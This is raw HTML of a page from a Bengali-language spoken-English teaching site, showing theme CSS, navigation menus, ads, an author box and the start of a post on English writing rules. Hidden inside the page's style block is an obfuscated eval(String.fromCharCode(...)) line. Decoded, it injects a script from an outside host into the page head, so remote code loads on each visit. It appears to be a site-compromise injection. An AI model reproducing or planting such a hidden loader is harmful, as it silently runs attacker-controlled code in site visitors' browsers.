padding:1px 5px;
display:block;
border-radius:3px;

}
.mobile-header ul li a:hover{
background-color:red;
}

/***Desktop and Mobile Header END*/

/** Widget Design**/

/**
.widget {
  border:1px solid red;
  box-shadow:grey 2px 2px 5px;
  margin:0 0 2.8em;
  padding:15px;
}

**/

/** Widget Design**/
.widget-title {
  border-bottom:1px solid red;
  color:red;
  font-size:1.4rem;
  font-weight:lighter;

	

	
var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-21231 single-format-standard wp-custom-logo wp-embed-responsive theme-astra woocommerce-no-js ast-header-break-point ast-separate-container ast-right-sidebar astra-4.12.0 ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-2190 elementor-page elementor-page-21231">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57PCSPW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-slide-up header-main-layout-1 ast-primary-menu-enabled ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><div class="desktop-nav">
<ul>
<li><a id="first-menu-colored" href="https://rebrand.ly/Course-Info"> অনলাইন স্পোকেন ইংলিশ</a></li>
<li><a href="https://azizmurad.com/democlass/">Demo Class 1 to 1</a></li>
<li><a href="https://rebrand.ly/English-writing-basic-course">Writing কোর্স </a></li>
<li><a href="https://azizmurad.com/grammar/">ইংলিশ গ্রামার পড়ুন </a></li>
<li><a href="https://rebrand.ly/Data-Entry-Joyeeta">আয় করুন </a></li>
</ul>
</div>
</div></div>		</div>
								</div>
																								<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1">
			<div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="https://m.me/azizmurad" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z'></path></svg></span></a><a href="https://youtu.be/6Bm5w0sJPG0" aria-label="YouTube" target="_blank" rel="noopener noreferrer" style="--color: #e96651; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-youtube header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z'></path></svg></span></a><a href="https://www.linkedin.com/in/azizmurad/" aria-label="Linkedin" target="_blank" rel="noopener noreferrer" style="--color: #1c86c6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-linkedin header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z'></path></svg></span></a></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-"><a class="ast-custom-button-link" href="https://azizmurad.com/course-info/" target="_self"  role="button" aria-label="Course" >
				<div class="ast-custom-button">Course</div>
			</a><a class="menu-link" href="https://azizmurad.com/course-info/" target="_self" >Course</a></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://azizmurad.com/" class="custom-logo-link" rel="home"><img width="200" height="52" src="https://azizmurad.com/wp-content/uploads/2023/06/AzizMurad.com-Logo-200x52.png" class="custom-logo" alt="AzizMurad.com-Logo" decoding="async" srcset="https://azizmurad.com/wp-content/uploads/2023/06/AzizMurad.com-Logo-200x52.png 200w, https://azizmurad.com/wp-content/uploads/2023/06/AzizMurad.com-Logo-300x79.png 300w, https://azizmurad.com/wp-content/uploads/2023/06/AzizMurad.com-Logo-250x65.png 250w, https://azizmurad.com/wp-content/uploads/2023/06/AzizMurad.com-Logo.png 577w" sizes="(max-width: 200px) 100vw, 200px" /></a></span><div class="ast-site-title-wrap">
						
						<p class="site-description" itemprop="description">
				
			</p>
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-up  stack-on-mobile"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://azizmurad.com" class="menu-link">Home</a></li>
<li id="menu-item-20298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20298"><a href="https://azizmurad.com/course-resources/" class="menu-link">Login ↓</a></li>
<li id="menu-item-22182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22182"><a aria-expanded="false" class="menu-link">Lessons</a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-17990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17990"><a href="https://azizmurad.com/spoken-english-structure/" class="menu-link">Spoken English</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://azizmurad.com/grammar/" class="menu-link">Grammar Lesson</a></li>
	<li id="menu-item-17983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17983"><a href="https://azizmurad.com/business-english/" class="menu-link">Business English</a></li>
	<li id="menu-item-17982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17982"><a href="https://azizmurad.com/english-lessons/" class="menu-link">All Lesson</a></li>
</ul>
</li>
<li id="menu-item-22183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22183"><a aria-expanded="false" class="menu-link">eBooks</a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-5220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5220"><a href="https://azizmurad.com/online-english-library/" class="menu-link">All e-Books</a></li>
	<li id="menu-item-17989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17989"><a href="https://azizmurad.com/spoken-english-structure/" class="menu-link">150 Spoken English</a></li>
	<li id="menu-item-17988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17988"><a href="https://azizmurad.com/verb-ebook/" class="menu-link">700 Necessary Verbs</a></li>
	<li id="menu-item-17986" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17986"><a href="https://azizmurad.com/bangla-to-english-translation/" class="menu-link">Translations</a></li>
	<li id="menu-item-17985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17985"><a href="https://azizmurad.com/proverbs/" class="menu-link">Proverbs । প্রবাদ বাক্য</a></li>
	<li id="menu-item-17987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17987"><a href="https://azizmurad.com/idioms-and-phrases-ebook/" class="menu-link">Phrases &#038; Idioms</a></li>
</ul>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-88"><a href="https://azizmurad.com/blog/" class="menu-link">Blog</a></li>
<li id="menu-item-22181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22181"><a aria-expanded="false" class="menu-link">Courses</a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-10859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10859"><a href="https://azizmurad.com/courses/" class="menu-link">Live Course</a></li>
	<li id="menu-item-17984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17984"><a href="https://azizmurad.com/english-course-2/" class="menu-link">Video Lesson Course</a></li>
	<li id="menu-item-17991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17991"><a href="https://azizmurad.com/course-info/" class="menu-link">ঘরে বসে স্পোকেন ইংলিশ</a></li>
</ul>
</li>
<li id="menu-item-20773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20773"><a href="https://azizmurad.com/contact-us/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
					<div class="ast-search-menu-icon slide-search" >
		<form role="search" method="get" class="search-form" action="https://azizmurad.com/">
	<label for="search-field">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
	</form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" role="button" tabindex="0" aria-label="Search button" href="#">
					<span class="screen-reader-text">Search</span>
					<span class="ast-icon icon-search"></span>				</a>
			</div>
		</div>
				</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-above-header-wrap " >
		<div class="ast-above-header-bar ast-above-header site-above-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-above-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-2" data-section="section-hb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><div class="mobile-header">
<ul>
<li><span style="font-size: 8pt"><a id="first-menu-colored" href="https://rebrand.ly/Course-Info"> অনলাইন স্পোকেন ইংলিশ</a></span></li>
<li><span style="font-size: 8pt"><a href="https://azizmurad.com/democlass/">Demo Class 1 to 1</a></span></li>
<li><span style="font-size: 8pt"><a href="https://rebrand.ly/English-writing-basic-course">Writing কোর্স </a></span></li>
<li><span style="font-size: 8pt"><a href="https://azizmurad.com/grammar/">ইংলিশ গ্রামার পড়ুন </a></span></li>
<li><span style="font-size: 8pt"><a href="https://rebrand.ly/Data-Entry-Joyeeta">আয় করুন </a></span></li>
</ul>
</div>
</div></div>			</div>
										</div>
																									<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
															</div>
											</div>
						</div>
	</div>
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://azizmurad.com/" class="custom-logo-link" rel="home"><img width="200" height="52" src="https://azizmurad.com/wp-content/uploads/2023/06/AzizMurad.com-Logo-200x52.png" class="custom-logo" alt="AzizMurad.com-Logo" decoding="async" srcset="https://azizmurad.com/wp-content/uploads/2023/06/AzizMurad.com-Logo-200x52.png 200w, https://azizmurad.com/wp-content/uploads/2023/06/AzizMurad.com-Logo-300x79.png 300w, https://azizmurad.com/wp-content/uploads/2023/06/AzizMurad.com-Logo-250x65.png 250w, https://azizmurad.com/wp-content/uploads/2023/06/AzizMurad.com-Logo.png 577w" sizes="(max-width: 200px) 100vw, 200px" /></a></span><div class="ast-site-title-wrap">
						
						<p class="site-description" itemprop="description">
				
			</p>
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
					<div class="ast-search-menu-icon slide-search" >
		<form role="search" method="get" class="search-form" action="https://azizmurad.com/">
	<label for="search-field">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
	</form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" role="button" tabindex="0" aria-label="Search button" href="#">
					<span class="screen-reader-text">Search</span>
					<span class="ast-icon icon-search"></span>				</a>
			</div>
		</div>
				</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-mobile" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1-mobile" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-up  stack-on-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://azizmurad.com" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20298"><a href="https://azizmurad.com/course-resources/" class="menu-link">Login ↓</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22182"><a aria-expanded="false" class="menu-link">Lessons</a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17990"><a href="https://azizmurad.com/spoken-english-structure/" class="menu-link">Spoken English</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://azizmurad.com/grammar/" class="menu-link">Grammar Lesson</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17983"><a href="https://azizmurad.com/business-english/" class="menu-link">Business English</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17982"><a href="https://azizmurad.com/english-lessons/" class="menu-link">All Lesson</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22183"><a aria-expanded="false" class="menu-link">eBooks</a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5220"><a href="https://azizmurad.com/online-english-library/" class="menu-link">All e-Books</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17989"><a href="https://azizmurad.com/spoken-english-structure/" class="menu-link">150 Spoken English</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17988"><a href="https://azizmurad.com/verb-ebook/" class="menu-link">700 Necessary Verbs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17986"><a href="https://azizmurad.com/bangla-to-english-translation/" class="menu-link">Translations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17985"><a href="https://azizmurad.com/proverbs/" class="menu-link">Proverbs । প্রবাদ বাক্য</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17987"><a href="https://azizmurad.com/idioms-and-phrases-ebook/" class="menu-link">Phrases &#038; Idioms</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-88"><a href="https://azizmurad.com/blog/" class="menu-link">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22181"><a aria-expanded="false" class="menu-link">Courses</a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10859"><a href="https://azizmurad.com/courses/" class="menu-link">Live Course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17984"><a href="https://azizmurad.com/english-course-2/" class="menu-link">Video Lesson Course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17991"><a href="https://azizmurad.com/course-info/" class="menu-link">ঘরে বসে স্পোকেন ইংলিশ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20773"><a href="https://azizmurad.com/contact-us/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<div class='code-block code-block-11' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5164654326771046"
     crossorigin="anonymous"></script>
<!-- Ad March 24 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5164654326771046"
     data-ad-slot="3224682060"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


<article
class="post-21231 post type-post status-publish format-standard hentry category-grammar category-written-english ast-article-single" id="post-21231" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

		<div class="ast-breadcrumbs-wrapper">
		<div class="ast-breadcrumbs-inner">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><div class="ast-breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><span><a href="https://azizmurad.com/" rel="home"><span>Home</span></a></span></li><li class="trail-item"><span><a href="https://azizmurad.com/category/grammar/"><span>Grammar</span></a></span></li><li class="trail-item trail-end"><span><span>১০টি গুরুত্বপূর্ণ ইংলিশ রাইটিং রুল</span></span></li></ul></div></nav>		</div>
	</div>
	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail ast-header-without-markup">

			
			<h1 class="entry-title" itemprop="headline">১০টি গুরুত্বপূর্ণ ইংলিশ রাইটিং রুল</h1><div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Aziz Murad"
				href="https://azizmurad.com/author/adminazizmurad-com/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Aziz Murad			</span>
			</a>
		</span>

		 / <span class="posted-on"><span class="published" itemprop="datePublished"> February 20, 2022 </span></span></div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		
                         <div class="abh_box abh_box_up abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://azizmurad.com/author/adminazizmurad-com/" class="url" title = "Aziz Murad" > <img decoding="async" src="https://azizmurad.com/wp-content/uploads/gravatar/screenshot_117.png" class="photo" width="250" alt="Aziz Murad" /></a > </div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://azizmurad.com/author/adminazizmurad-com/" class="url">Aziz Murad</a></div><div class="abh_job" ><span class="title" >I&#039;m Teaching Spoken English</span> at <span class="org" ><a href="https://azizmurad.com/course-info/" target="_blank">AzizMurad.Com</a></span></div><div class="description note abh_description" itemprop="description" >Do You Want to Speak English Fluently? Join my Course-ONLINE from your home. Phone/What's App: +8801814-320 756</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://azizmurad.com/author/adminazizmurad-com/" class="url" title="Aziz Murad"><img decoding="async" src="https://azizmurad.com/wp-content/uploads/gravatar/screenshot_117.png" class="photo" width="250" alt="Aziz Murad" /></a></div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name" >Latest posts by Aziz Murad <span class="abh_allposts">(<a href="https://azizmurad.com/author/adminazizmurad-com/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://azizmurad.com/should-have-%e0%a6%8f%e0%a6%b0-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%b0/">Should Have এর ব্যবহার</a><span> - May 22, 2022</span>				</li>				<li>					<a href="https://azizmurad.com/may-have/">May Have এর ব্যবহার</a><span> - May 5, 2022</span>				</li>				<li>					<a href="https://azizmurad.com/will-%e0%a6%8f%e0%a6%b0-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%b0/">Will এর ব্যবহার</a><span> - March 29, 2022</span>				</li></ul></div></div> </section></div> </div>		<div data-elementor-type="wp-post" data-elementor-id="21231" class="elementor elementor-21231" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b9b16e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9b16e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d16d04" data-id="1d16d04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8dc52f9 elementor-widget elementor-widget-heading" data-id="8dc52f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<a href="https://forms.gle/yARqwTUUQ5Z7LPDV6"><img class="alignnone wp-image-22968 size-full" src="https://azizmurad.com/wp-content/uploads/2025/02/Spoken-English-Batch-March.jpg" alt="Spoken English Batch March" width="800" height="800" /></a></div>

